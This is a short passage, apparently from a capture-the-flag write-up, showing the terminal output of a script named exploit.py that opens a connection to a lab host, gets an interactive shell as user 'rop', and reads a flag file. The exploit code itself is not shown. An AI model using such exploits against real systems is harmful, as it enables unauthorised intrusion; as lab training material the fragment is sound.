 └─$ python exploit.py
[+] Opening connection to 10.129.0.57 on port 10173: Done
[*] Switching to interactive mode
$ id
uid=1000(rop) gid=1000(rop) groups=1000(rop)
$ cat /home/`whoami`/flag
FLAG{ROo0o0o0o0o0o0o0o0o00P}